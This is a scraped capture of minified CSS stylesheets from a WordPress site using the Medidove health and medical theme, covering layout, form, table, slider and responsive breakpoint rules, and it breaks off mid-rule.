th,.blog-content td{font-weight:400;text-align:left;border-width:0 1px 1px 0}.blog-content table,.blog-content th,.blog-content td{border:1px solid #d1d1d1}.blog-content table th{padding:12px 12px;font-size:15px;border-color:#ddd;text-align:center;font-weight:600}.medidove-page-content table{margin-bottom:30px}.medidove-page-content table tbody td{text-align:center}.medidove-page-content table td{border-color:#ddd;padding:12px 12px}.medidove-page-content th,.medidove-page-content td{font-weight:400;text-align:left;border-width:0 1px 1px 0}.medidove-page-content table,.medidove-page-content th,.medidove-page-content td{border:1px solid #d1d1d1}.medidove-page-content table th{padding:12px 12px;font-size:15px;border-color:#ddd;text-align:center;font-weight:600}.medidove-page-content ol li,.medidove-page-content ul li{margin-bottom:7px}.medidove-page-content ol li ol,.medidove-page-content ul li ul{margin-top:7px}.blog-details-text table{margin-bottom:30px}.blog-details-text table tbody td{text-align:center}.blog-details-text table td{border-color:#ddd;padding:12px 12px}.blog-details-text th,.blog-details-text td{font-weight:400;text-align:left;border-width:0 1px 1px 0}.blog-details-text table,.blog-details-text th,.blog-details-text td{border:1px solid #d1d1d1}.post-comments table th{padding:12px 12px;font-size:15px;border-color:#ddd;text-align:center;font-weight:600}.blog-details-wrapper table{margin-bottom:30px;width:100%}.blog-details-wrapper table tbody td{text-align:center}.blog-details-wrapper table td{border-color:#ddd;padding:12px 12px}.blog-details-wrapper th,.blog-details-wrapper td{font-weight:400;text-align:left;border-width:0 1px 1px 0}.blog-details-wrapper table,.blog-details-wrapper th,.blog-details-wrapper td{border:1px solid #d1d1d1}.blog-details-wrapper table th{padding:12px 12px;font-size:15px;border-color:#ddd;text-align:center;font-weight:400}.comments-text>p{margin-bottom:15px}.comments-text ul li,.comments-text ol li{padding-top:5px}pre{display:block;font-size:87.5%;color:#212529;border:1px solid #ddd;padding:15px}dd+dt{margin-top:20px}.page-links{width:100%;clear:both;margin-bottom:30px;margin-top:20px}.page-links>span.page-links-title{border:0;color:inherit}.page-links a,.page-links>span{border:2px solid #ddd;display:inline-block;min-width:35px;text-align:center;margin-left:2px;height:33px;line-height:30px;margin-right:3px;color:#444}.page-links>span{border:2px solid #e12454;color:#e12454}.page-links a:hover{border:2px solid #e12454;color:#e12454}.post-password-form label{width:100%}.post-password-form input[type="password"]{font-size:1.2rem;line-height:20px;padding:12px 20px;border:1px solid #e4e4f2;width:100%}.post-password-form input[type="submit"]{background-color:#e12454;border:none;padding:10px 40px;color:#fff;cursor:pointer;transition:0.3s;font-weight:600}.post-password-form input[type="submit"]:hover{background-color:#010e2a}.post-comments .latest-comments>ul{list-style:none;padding-left:0;margin-bottom:0}.comments-text>ul,.comments-text>ol{margin-bottom:20px}ul.children{list-style:none}.footer-widget #wp-calendar tbody td{background:none;border:1px solid #fff;color:#fff}.footer-widget #wp-calendar tbody td a{color:#fff;text-decoration:underline}.footer-widget #wp-calendar tbody td:hover a{background:transparent}.footer-widget #wp-calendar tbody #today a{color:#fff;text-decoration:underline;background:none}.footer-widget #wp-calendar thead th{color:#fff;border:1px solid #ddd;text-align:center;padding-top:7px}.footer-widget #wp-calendar #next a,.footer-widget #wp-calendar #prev a{color:#fff}.footer-widget #wp-calendar caption{color:#fff}.widget_recent_comments.footer-widget li span,.widget_recent_comments.footer-widget li span a{float:none;font-weight:600;color:#fff}.widget.widget_recent_comments ul li a{display:inline-block;line-height:27px}.footer-widget form input.search-submit{position:absolute;top:0;right:0;height:100%;background:#2f3440;color:#fff;border:0;padding:0 25px;height:45px;font-weight:600;cursor:pointer;text-transform:uppercase;font-size:12px;transition:0.3s;width:auto}.footer-widget p{color:#c9d4db}.footer-widget .tagcloud a{background:#223644;color:#b0b5bf}.footer-widget .calendar_wrap{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-scrolling:-ms-autohiding-scrollbar}.widget_rss ul li span{float:none}.vc-inner-no-padding .vc_column-inner{padding-top:0!important}.boxed-55{padding:0 70px!important}.sidebar-rc-post ul li::before{display:none}.footer-widget .sidebar-rc-post ul li{position:relative;padding-left:0;margin-bottom:10px}.footer-widget .sidebar-rc-post ul li .widget-date{color:#999}.footer-post li::before{display:none}.footer-widget .footer-post li{padding-left:0}.footer-widget .footer-post li a{color:#fff;opacity:.8}.tag-space{display:block;width:100%;clear:both;margin-top:20px}.size-thumbnail{margin-bottom:20px}.no-results.not-found .page-header{padding-top:0;padding-bottom:0}.medidove-search-btn{position:absolute;top:0;right:0;width:60px;border:0;background:no-repeat;color:#444;border-left:1px solid #ddd;height:100%}.medidove-search-btn:hover{color:#2154cf}.search-form2 .form-control{height:50px;border-radius:inherit}.search-form2{position:relative}.archive-description{margin-top:15px}.comment-respond label{font-weight:600;color:#223645;font-family:"Poppins",sans-serif;margin-bottom:12px;display:block}.comment-form input{height:55px;margin-bottom:20px;padding:0 20px;width:100%;font-size:14px;color:#223645;border:1px solid transparent;background:#eceff3;transition:0.3s}.comment-form textarea{height:170px;margin-bottom:20px;padding:20px;width:100%;color:#223645;font-size:14px;border:1px solid transparent;background:#eceff3;transition:0.3s}.comment-form .cm-form-btn{padding:24px 55px;border-radius:30px}.comment-form input:focus{background:#fff;border-color:#e12454}.comment-form textarea:focus{background:#fff;border-color:#e12454}.comment-form input::-moz-placeholder{color:#223645;font-size:14px;opacity:1}.comment-form input::placeholder{color:#223645;font-size:14px;opacity:1}.comment-form textarea::-moz-placeholder{color:#223645;font-size:14px;opacity:1}.comment-form textarea::placeholder{color:#223645;font-size:14px;opacity:1}.author-wrapper{background:#f7f7fd;padding:37px 71px 35px 40px;overflow:hidden;border-left:5px solid #e12454}.author-img{float:left;margin-right:27px;margin-top:10px}.author-img img{border-radius:50%}.author-text{overflow:hidden}.author-text>h4{text-transform:capitalize}.author-text>p{margin-bottom:0}.author-icon{margin-bottom:9px}.author-icon a:hover{color:#e12454}.no-pad .vc_column-inner{padding-top:0!important}.sidebar-link h3{font-size:36px;font-weight:700}.servicee-sidebar{border:2px solid #f4f3fb;padding:30px}.servicee-sidebar ul{margin-bottom:0}.servicee-sidebar ul li{border-bottom:1px solid #eaeaea;color:#4c4c4c;margin:0;overflow:hidden;padding:15px 0;padding-top:15px;position:relative}.servicee-sidebar ul li a{color:#7886a0}.servicee-sidebar ul li:last-child{border:0;margin:0;margin-bottom:0;padding-bottom:0}.servicee-sidebar ul li a:hover{color:#e12454}.project-status ul li{margin:0;padding:0;list-style:none;margin-bottom:0;border-bottom:1px solid #eaeaea;padding:15px 0}.project-status{background:#f4f9fc;padding:30px}.project-status ul li b{margin-right:5px;display:inline-block;color:#28345d;font-size:17px;font-weight:500;margin-bottom:0}.project-status ul li:last-child{border:0;padding-bottom:0}.project-status ul li:first-child{padding-top:0}.bypostauthor .avatar-name>h5::after{content:"\f02e";font-family:"Font Awesome 5 Pro";top:-1px;font-size:12px;margin-left:10px;line-height:1;position:relative;color:#cacfef;font-weight:900}.project-status ul{margin:0}.project-details-content .project-desc h3{font-weight:600;font-size:32px}.project-details-content .elementor-icon-list-text{font-size:14px;line-height:40px;color:#515c69;text-transform:capitalize;letter-spacing:0;padding-left:5px}.elementor-icon-list-items .elementor-icon-list-item i{color:#e12454}.project-details-content .elementor-icon-list-item{list-style:none;line-height:1.67}.paginations ul{padding-left:0}.servicee-sidebar-banner{margin-bottom:50px}.portfolio-sidebar{margin-bottom:30px}.blog-details-border{margin-top:40px;background:#fff;padding:40px 0;padding-bottom:22px}.project-details-content span{font-size:13px;color:#8583b1;font-weight:500;text-transform:uppercase;letter-spacing:2px}.project-details-content span a{color:#8583b1}.project-details-content span a:hover{color:#e12454}.project-details-content h3{margin-top:8px;margin-bottom:20px;line-height:1.2;font-size:22px}.project-details-content h3 a:hover{color:#e12454}.page-area .post-comments-form{margin-bottom:0;clear:both;padding-top:0}.medidove-page-content ol,.medidove-page-content ul{padding-left:22px}.container.container-box{margin:auto}.vc_column-inner{padding-top:0!important}.features-service .feature{margin-top:0}.features-service .feature-item{margin-top:0}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:10px}.wp-block-column:not(:last-child){margin-right:10px}.wp-block-column:nth-child(2n+1){margin-right:10px}.post-text>.alignwide{margin-left:0;margin-right:0;width:calc(100% + 20px);max-width:calc(100% + 20px)}.has-large-font-size{font-size:36px;line-height:1.2}.has-very-light-gray-color.has-very-light-gray-color{color:#fff;background:#e12454!important}.wp-block-archives select{height:50px;width:200px;border:1px solid #ddd;padding:0 10px}.wp-block-latest-comments{padding-left:0!important}.wp-block-latest-posts.has-dates{padding-left:14px}.wp-block-archives li a,.wp-block-categories li a{color:#5e629c}.retina-logo{display:none}.paginations ul li{display:inline-block;margin-right:5px;margin-bottom:5px}.paginations ul li a,.paginations ul li .page-numbers{color:#333;font-size:14px;font-weight:500;transition:all 0.3s ease 0s;text-align:center;height:60px;width:60px;background:#fff;border-radius:30px;padding:0;line-height:56px;display:inline-block;border:2px solid #eaebec}.paginations ul li:hover a,.paginations ul li .current{background:#e12454;color:#fff;border-color:#e12454}.paginations ul li:hover a:after,.paginations ul li.active a:after{opacity:1}.paginations ul li:hover a:before,.paginations ul li.active a:before{opacity:1}.paginations li .prev{text-transform:uppercase;font-weight:700}.paginations li .next{text-transform:uppercase;font-weight:700}.blog-area img{max-width:100%}.footer__widget ul li ul{padding-left:10px;padding-top:12px}.footer__widget select{width:100%;height:40px;padding:0 15px}.footer__widget #wp-calendar caption{color:#8a8aac}#wp-calendar tbody td#today{background:#e12454;color:#fff}#wp-calendar tbody td#today a{background:#e12454;color:#fff}.footer__widget img{max-width:100%}.footer__widget .tagcloud a{background:#1b1a2c;color:#d3d3dd;display:inline-block;font-size:14px!important;font-weight:400;line-height:1;padding:12px 15px;margin-bottom:5px;margin-right:0}.error-btn:hover{color:#7673ff}.retina-logo img{width:244px}.logo-white-style .retina-logo img{width:191px}#wp-comment-cookies-consent{width:auto;display:inline-block;height:auto;margin-right:20px}.comment-form-cookies-consent label{display:inline-block}.comment-form-cookies-consent{margin-left:18px;display:none}.copyright__text p{margin:0}.medidove-page-content figure.wp-caption.aligncenter{margin-top:40px}.medidove-page-content .size-full.alignright{margin-bottom:35px;margin-top:20px}.admin-bar .header-sticky{margin-top:32px}.header__menu nav ul,.header-social-icons ul{margin-bottom:0;display:inline-block}.footer-menu-2 ul li{margin-bottom:8px}.footer-emailing ul{padding:0;margin:0}.team-social-profile ul li{display:inline-block;margin:0 8px}.team-social-profile ul{margin:0}.team-social-profile ul li a{font-size:15px;color:#616b71}.team-social-profile ul li a:hover{color:#e12454}.footer_style_default .footer-logo.dark-logo{display:none}.page-title h2{font-size:48px;margin-bottom:0}.breadcrumb-menu{padding:0;margin:0;margin-top:25px}.breadcrumb-menu li{display:inline-block;padding:0 15px;position:relative}.breadcrumb-menu li a{color:#95a3b3;padding:0}.breadcrumb-menu li:not(:last-child)::after{display:inline-block;color:#859099;content:"\f101";position:absolute;right:-4px;top:0;font-family:"Font Awesome 5 Pro"}.more-service-list ul{list-style:none;margin:0}.service-widget::last-child{background:red}.blog-padding{padding-right:25px}.post-text .wp-caption.aligncenter{margin-top:40px}.post-text .alignright.size-thumbnail{overflow:hidden;clear:both}.footer-defualt-widget .logo.dark-logo{display:none}.footer-defualt-widget .footer-text span{display:block;font-size:16px;font-weight:400;color:#c9d4db;margin-bottom:5px}.footer-text{margin-bottom:25px}.footer-defualt-widget .footer-social a{display:inline-block;font-size:15px;color:#c9d4db;margin-right:15px}.footer-defualt-widget .footer-social a:hover{color:#8fb569}.footer-widget ul li.zoom-instagram-widget__item{margin:0}.logo.mb-20.white-logo{margin-bottom:33px}.product-review-box .comment-respond{box-shadow:none}.product-review-box .comment-form textarea{background:#fff}.post-text h1{line-height:1.1{}}.post-text h2,.post-text h3,.post-text h4,.post-text h5,.post-text h6{line-height:1.35;margin-bottom:15px}.top4-menu ul{margin:0}.testimonials.style-3{background-repeat:no-repeat;background-size:cover}.h5services-events li{list-style:none}.h4appoinment-input input{width:100%;border:0;border-bottom:2px solid #cad2d7;padding:15px 45px;font-size:18px;font-family:"Rubik",sans-serif;color:#647589}.h4appoinment-button .btn-icon{padding-left:50px}header.style-6 .header-info4 span{color:#fff}header.style-6 .top4-menu ul li a{color:#fff}header.style-6 .top4-social ul li a i{color:#b2bfcf;transition:0.4s}.slider-style-7 .hero-slider-caption.h4hero-content h1 span{display:block;clear:both;font-weight:400}.testimonials-area.style-6 .testi-content p{margin-bottom:0}.video-area.style-2 .play-btn{position:absolute;top:10%;left:0;right:0;margin:auto;transform:none}.feature-img{position:relative}.feature-img i{position:absolute;bottom:0;right:0;background:#f13a66;padding:12px;color:#fff}.sec-sub{color:#e12454}.sec-sub span{display:inline-block;background:#e12454;height:4px;width:60px;margin-right:20px;transform:translateY(-3px)}.icon-box{background-repeat:no-repeat;background-position:center;background-color:inherit;position:relative;overflow:hidden;box-shadow:none;margin-bottom:35px}.icon-box:hover{background-color:inherit;box-shadow:inherit}.icon-box .button-border{color:#647589;border-bottom:2px solid #647589;font-size:14px;text-transform:capitalize}.icon-box .button-border:hover{color:#e12454;border-color:#e12454}.info-shape{background-color:#e12454;height:65px;width:65px;position:absolute;top:-45px;left:-37px;transform:rotate(40deg)}.team-overlay{position:relative}.team-overlay::before{content:"";position:absolute;top:0;left:0;background-image:-moz-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);background-image:-webkit-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);background-image:-ms-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);z-index:1;height:100%;width:100%}.team-overlay .team-thumb{display:block}.team-overlay .team-thumb img{width:100%}.team-overlay-info{position:absolute;bottom:0;left:0;right:0;z-index:2;margin:30px}.team-inner-content{transform:translateY(64px);transition:0.3s}.team-overlay:hover .team-inner-content{transform:translateY(0)}.memeber-title{color:#fff;font-size:22px}.m-designation{color:#fff;font-weight:500;font-size:14px;text-transform:uppercase;letter-spacing:1px}.team-overlay-info p{color:#fff}.m-social a{background:#fff;width:35px;height:35px;display:inline-block;text-align:center;line-height:37px;border-radius:35px;margin-right:4px}.m-social a.facebook{color:#0c5ae2}.m-social a.facebook:hover{background-color:#0c5ae2;color:#fff}.m-social a.twitter{color:#1da1f2}.m-social a.twitter:hover{background-color:#1da1f2;color:#fff}.m-social a.instagram{color:#9944ae}.m-social a.instagram:hover{background-color:#9944ae;color:#fff}.m-social a.youtube{color:#fe5c17}.m-social a.youtube:hover{background-color:#fe5c17;color:#fff}.m-social a.linkedin{color:#ea4335}.m-social a.linkedin:hover{background-color:#ea4335;color:#fff}.m-line{height:4px;width:60px;background:#fff}.fact-6-wrapper i{font-size:40px;color:#223645;margin-bottom:20px}.fact-6-wrapper h5{color:#223645;font-weight:600}.fact-num .counter{font-weight:600;color:#e12454;font-size:70px}.fact-num .plus{font-size:26px;font-weight:600}.video-wrap a{height:90px;width:90px;background:#fff;display:inline-block;border-radius:63%;line-height:90px;font-size:17px;color:#e12454}.circle-animation{position:relative}.circle-animation::after{animation-delay:0.8s}.circle-animation::after,.circle-animation::before{position:absolute;left:0;top:0;content:"";border-radius:50%;width:100%;height:100%;border:1px solid #ccc;animation-name:popupBtn;animation-duration:1.8s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes popupBtn{0%{transform:scale(1);opacity:0}50%{transform:scale(1.6);opacity:.3}100%{transform:scale(2.2);opacity:0}}.post-form-area .input-text{position:relative}.post-form-area .input-text::before{position:absolute;content:"\f007";font-family:"Font Awesome 5 pro";font-size:15px;color:#e12454;right:20px;top:50%;z-index:1;transform:translateY(-50%)}.post-form-area .input-text.input-mail::before{content:"\f2b6"}.post-form-area .input-text.input-msg::before{content:"\f040";top:20px}.post-form-area .input-box .input-text.input-phone::before{content:"\f095"}.post-form-area .input-box .input-text.input-sub::before{content:"\f0a6"}.post-form-area .input-box .input-text.input-age::before{content:"\f336"}.post-form-area .input-box .input-text.input-time::before{content:"\f073"}.post-form-area .input-box .input-text.input-message::before{content:"\f305";transform:inherit;top:21px}.post-form-area .input-text input:focus{border:2px solid #e12454;box-shadow:none;background:none;border-radius:5px}.post-form-area .input-text input{background-color:#e8f0f5;position:relative;width:100%;color:#1a1e2d;font-size:15px;font-weight:500;border:0;padding-left:25px;display:block;border-radius:0;height:65px}.post-form-area .input-text textarea{background-color:#e8f0f5;position:relative;width:100%;height:150px;border:0;color:#1a1e2d;font-size:15px;font-weight:500;resize:none;padding:20px 0 0 27px}.post-form-area .input-text textarea:focus{border-radius:5px;border:2px solid #e12454;background:none}.wpcf7-form-control.wpcf7-submit.btn.btn-icon{padding-left:50px}.gallery-item-box{position:relative}.gallery-item-box img{width:100%}.gallery-item-box:hover .gallery-item-content{opacity:1;bottom:0;visibility:visible}.gallery-item-content{position:absolute;bottom:15px;left:0;right:0;background:#fff;margin:30px;padding:30px;transition:0.3s;opacity:0;visibility:hidden}.gallery-item-title{font-size:20px}.gallery-item-content p{margin:0}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);padding:0;border:0;font-size:18px;color:#fff;background:#8fb569;height:50px;width:50px;border-radius:5px;left:-50px;transition:0.4s}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:-50px}.latest-news-box-5{position:relative}.latest-news-box-5.latest-news-box-2.mb-30{min-height:430px;display:flex;align-items:end;background-size:cover;background-position:center}.latest-news-box-5 .latest-news-content-box{padding:30px}.latest-news-box-5 .latest-news-content{padding:0;background:none;margin-top:0}.latest-news-box-5::before{content:"";position:absolute;top:0;left:0;background-image:-moz-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);background-image:-webkit-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);background-image:-ms-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);z-index:1;height:100%;width:100%}.latest-news-box-5 .latest-news-content h3{margin-bottom:13px;color:#fff;font-size:28px}.latest-news-box-5 .latest-news-content p{color:#fff}.latest-news-box-5 .news-meta span{color:#fff}#medidove_box{padding:0 70px}div.side-info{z-index:99999}.footer-widget.footer-widget7.widget_bdevs-latest-posts .widget-posts-title{font-size:14px}.sec-title{margin-bottom:18px;line-height:1.2;font-size:60px}.white-text{color:#fff}.news-letter-title .sec-title{font-size:50px}.elementor-align-right .section-back-icon{left:auto}.elementor-align-center .section-back-icon{left:0;right:0;margin:auto;top:-50px;margin:auto;display:inline-block}.logo img{max-width:244px}.team-overlay.s-team-overlay{margin-bottom:30px}.team-overlay.s-team-overlay img{width:100%}.team-overlay.s-team-overlay:hover::before{background-image:-moz-linear-gradient(58deg,rgb(241,58,102) 0%,rgba(241,58,102,.55) 69%,rgba(241,58,102,.0902) 100%);background-image:-ms-linear-gradient(58deg,rgb(241,58,102) 0%,rgba(241,58,102,.55) 69%,rgba(241,58,102,.0902) 100%)}.brand-active .owl-stage{display:flex;align-items:center}.hero-select .wpcf7-form-control.wpcf7-select{background:none}.ChooseService .wpcf7-form-control.wpcf7-select{background:none}.support .wpcf7-form-control.wpcf7-select{background:none}.calculate-content .wpcf7-form-control.wpcf7-select{background:none}.shop-count-ordering-wrap .pro-filter .orderby{background:none}body.single-product{padding:0;border:0}div.breadcrumb-area.breadcrumb-bg{background-size:cover;background-position:center center}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/style.css?ver=1731912974
body_size: -29
content:
/*!
Theme Name: Medidove
Theme URI: https://www.devsnews.com/wp/medidove/
Author: Theme_Pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: MediDove | Health and Medical WordPress Theme
Version: 2.2.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: medidove
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
 .play-store img{height:52px;margin-top:15px;border-radius:8px}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/responsive.css
body_size: 3959
content:
@media (min-width:1500px) and (max-width:1700px){.header-padding{padding:0 15px}.header-right .btn-icon{padding-left:78px;padding-right:30px}.header-right .btn-icon-white{margin-left:5px}}@media (min-width:1200px) and (max-width:1500px){.slider-active .single-slider.slider-height{min-height:700px}.h4slider-bg{padding-top:150px;padding-bottom:150px}.btn.btn-icon.btn-icon-white{display:none}.header-padding{padding:0}.slider-active .single-slider.slider-height-2{min-height:920px}.slider-right-2{padding-top:50px}.slider-active:hover button.slick-prev{left:15px}.slider-active:hover button.slick-next{right:15px}.hire-text-2{padding-left:50px;padding-right:50px;padding-top:100px;padding-bottom:100px}.btn-icon.btn-icon-white{display:none}.header-info4 span:last-child{display:none}.header__menu4 ul li{margin-left:14px}.header-button{padding-left:15px}.header-lang span{display:none}.h4hero-content>p{padding-right:10%}.h4appoinment-wrapper>.about-title>h1{font-size:50px}.h4appoinment-wrapper{padding:127px 40px 130px 69px}.h6fact-wrapper{padding-left:30px;padding-right:30px}.header-menu-area.menu-area4{padding-left:15px;padding-right:15px}.top-bar4.white-bg.top-border{padding-left:15px;padding-right:15px}.h4facts-single>span{font-size:30px}#medidove_box{padding:0 30px}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{top:inherit;transform:inherit;left:45%;bottom:-80px}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:45%}}@media (min-width:992px) and (max-width:1200px){.menu-area4 .header-lang span{display:none}.slider-active .single-slider.slider-height{min-height:700px}.header-padding{padding:0 0;padding-top:0}.logo-circle::before{display:none}.breadcrumb-bg.breadcrumb-spacing{padding:100px 0}.about-title h1{font-size:45px}.about-text.mb-50{margin-bottom:30px}.btn.btn-icon.btn-icon-white{display:none}.header__menu.header-menu-white ul li:first-child{margin-left:0}.slider-active .single-slider.slider-height-2{min-height:800px}.header__menu ul li{margin-left:12px}.menu-area4{padding-left:20px;padding-right:20px}.h-time{display:none}.header-defualt-menu-area .header__menu ul li{margin-left:15px}.section-text-small h1{font-size:40px}.header-cta-info.header-cta-info-3{margin-right:43px}.slider-right-2{padding-top:90px}.hero-slider-caption-2 h1{font-size:69px}.medical-icon-brand{display:none}.feature-box{margin-top:0}.service-box-3 .service-thumb img{width:100%}.service-box-3 .service-content{padding-top:30px;padding-left:20px;padding-right:20px;padding-bottom:15px}.single-membership-box h3{font-size:23px}.hire-left-img{width:33.333333%;background-repeat:no-repeat;background-size:cover;background-position:center center}.hire-text-2{padding-left:50px;padding-right:50px;padding-top:80px;padding-bottom:80px}.hire-right-img{background-repeat:no-repeat;background-size:cover;background-position:center center;width:33.333333%}.counter-text p{padding:0 0}.service-box-3 .service-content h3{font-size:22px}.section-text.section-text-white h1{font-size:47px}.team-member-info h3{font-size:24px}.single-membership-box{padding:35px;padding-bottom:14px}.appoint-button{text-align:center}.appoinment-right{display:none}.appoinment-box-content{padding:70px}.team-author-info{width:189%}.membership-box{padding-left:70px;padding-right:70px}.membership-review{padding:30px}.review-box{padding:24px}.price-content{padding:21px;padding-right:15px}.service-box-2{padding:41px;padding-bottom:36px}.service-content-2 h3{font-size:37px}.service-content.service-content-2 p{padding-right:0}.testi-content-2 p{padding-right:0}.testi-content-2 h3{font-size:22px}.team-link{right:40px}.hero-slider-caption p{padding-right:100px}.about-front-img img{width:100%}.about-right-side{padding-left:0;padding-top:0}.about-text p{padding-right:0}.about-shape{top:-27px;left:0}.cta-satisfied{padding-left:0}.pricing-box{padding:24px;background:#fff}.latest-news-content{padding-right:79px}.latest-news-thumb img{width:100%}.latest-news-box-2 .latest-news-content-box{padding:40px}.footer-newsletter input{padding:0 30px}.analysis-area .nav-item a.nav-link{padding:54px}.analysis-area .nav-item{margin-right:24px}.analysis-chart img{width:100%}.analysis-bg-icon img{width:61%}.analysis-area{padding-bottom:200px}.ser-fea-box{margin-right:25px}.more-service-title{margin-left:1px}.ser-form-btn{display:none}.banner-widget img{width:100%}.single-couter p{padding-right:0}.medical-icon-brand-3{display:none}.service-widget{padding:25px;padding-top:25px}.service-widget .widget-title{font-size:22px}.team-box-3 .team-member-info h3{font-size:22px}.more-service-list ul li a{display:block}.more-service-icon{margin-bottom:12px}.doctor-detials-lan ul li a{margin-right:5px;margin-bottom:8px}.section-title h1{font-size:45px}.hire-text p{padding-right:0}.hire-text h1{font-size:32px;margin-bottom:15px}.hire-text{padding-top:20px;padding-left:30px}.blog-padding{padding-right:15px}.header-defualt-right{margin-left:26px}.header-defualt-right .header-top-right-btn{margin-left:0}.pricing-content h1{font-size:30px}.btn-icon.btn-icon-white{display:none}.header-info4 span:last-child{display:none}.about-overlap__thumb{display:none}.call-btn{right:0;left:0;text-align:center}.h4service-box .service-thumb>img{width:100%}.h6fact-wrapper{padding:50px 150px}.signle-blog-feeds{overflow:hidden}.header__menu ul li ul.submenu{width:215px}.h4appoinment-wrapper{padding:0 100px 130px 69px}.routine__table .table thead th,.routine__table .table tbody th,.routine__table .table tbody td{font-size:14px}.doctor--routine__wrapper h2{font-size:14px}.routine__table .table thead th,.routine__table .table tbody th,.routine__table .table tbody td{min-width:130px}.h5medical-content{padding-left:0;padding-right:0}.h5medical-content>h4{padding-right:0}.h5medical-tab-menu>nav>.nav a{padding:30px 20px;font-size:20px}.howit-box .move-icon{left:265px}.h4latestnews-bg{width:100%}.h4latestnews-bg>img{width:100%}.routine__table{overflow:scroll}#medidove_box{padding:0 20px}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{top:inherit;transform:inherit;left:40%;bottom:-80px}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:45%}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:50px}.tp-slider-title{font-size:50px}.sec-title{font-size:45px}}@media (min-width:768px) and (max-width:991px){.hero-text.hero-text-2{padding-top:150px}.logo.logo-3 img{width:100%}.sec-title{font-size:40px}.header-cta-info{margin-right:16px}.header-menu-area.header-menu-blue{padding:0;background:0}.medical-icon-brand{display:none}.mobile-menu.mobile-menu-blue.mean-container a.meanmenu-reveal{margin-top:-78px}.membership-area.membership-bg{background-size:cover}.hire-text-2{padding:100px}.hire-left-img{position:static;width:100%;height:100%;background-repeat:no-repeat;min-height:500px}.hire-right-img{position:static;width:100%;height:100%;background-repeat:no-repeat;min-height:500px}.header-menu-area.header-padding{padding:0;padding-top:25px;padding-bottom:15px}.btn.btn-icon.btn-icon-white{display:none}.top-bar-3{padding-bottom:12px;padding-top:12px}.slider-active .slider-height-2{background-repeat:no-repeat}.slider-right-2{padding-top:50px;padding-bottom:70px}.header-info{padding-left:35px}.header-info span{margin-right:10px}.slider-active .single-slider.slider-height{min-height:620px}.slider-active .single-slider.slider-height-2{min-height:920px;background-size:cover}.main-menu ul li:last-child{margin-right:0}.about-area-mid{padding-top:50px}.about-text p{padding-right:0}.pricing-menu.f-right{float:none;display:inline-block;margin-bottom:30px}.hero-slider-caption h1{font-size:52px}.service-box-3 .service-thumb img{width:100%}.service-box-3 .service-content{padding:27px;padding-bottom:10px}.section-text.section-text-white h1{font-size:53px}.review-box{margin-bottom:30px}.mission-about-text p{padding-right:61px}.membership-review{padding-bottom:60px}.faq-left-box{display:none}.price-content{padding:30px;padding-right:38px}.section-title.section-title-m-0{margin-bottom:0}.appoinment-box-content{padding:35px}.appoinment-right{display:none}.appoint-button{text-align:center}.appoinment-form-box-option{padding-bottom:6px}.appoint-ment-icon{margin-right:20px}.appointment-form-2 input::placeholder{font-size:21px}.about-front-img img{width:100%}.about-right-side{padding-left:0;padding-top:20px}.service-box{padding:36px}.service-box-2{padding:80px;padding-bottom:72px}.team-author-info{width:164%}.cta-satisfied{padding-left:0}.latest-news-thumb img{width:100%}.latest-news-box-2 .latest-news-content{padding:25px;padding-bottom:3px}.header-menu-area .mobile-menu.mobile-menu-white.mean-container a.meanmenu-reveal{border:1px solid #fff;color:#fff;top:15px}.header-menu-area .mobile-menu.mobile-menu-white.mean-container a.meanmenu-reveal span{background:#fff}.team-link{right:0}.testi-content p{padding:0}.analysis-area .nav-item a.nav-link{padding:17px}.analysis-area .nav-item{margin-right:17px}.analysis-area .nav.nav-pills{margin-top:-100px}.testi-box{margin-bottom:97px}.analysis-chart{display:none}.analysis-area{padding-bottom:110px}.mk-call-btn{display:none}.banner-widget{text-align:center}.footer-contact-info{margin-top:0}.medical-icon-brand-2{display:none}.logo.logo-circle{margin-top:7px}.breadcrumb-bg.breadcrumb-spacing{padding:100px 0}.single-couter p{padding-right:0}.doctor-detials-lan ul li a{margin-right:5px;margin-bottom:8px}.section-title h1{font-size:40px}.page-title h1{font-size:42px}.calculate-section .section-text p{padding-right:0}.hire-img img{width:100%}.service-widget .widget-title{font-size:30px}.product-list-content.pt-10.mb-30{padding-top:0}.blog-padding{padding-right:15px}.header-defualt-menu-area{padding-top:14px;padding-bottom:14px}.header-defualt-menu-area .mean-container a.meanmenu-reveal{margin-top:-70px}.pricing-content h1{font-size:35px}.pricing-box{padding:60px 33px}.h-time{display:none}.top4-menu ul li a{margin-left:0;padding-right:0}.h4slider-bg{padding-top:150px;padding-bottom:178px;background-size:cover;background-repeat:no-repeat;padding-left:70px;background-position:center}.h4about-right{padding-top:90px}.h4appoinment-thumb{width:100%;position:static;height:100%;min-height:780px;background-repeat:no-repeat}.h4appoinment-wrapper{padding:127px 55px 130px 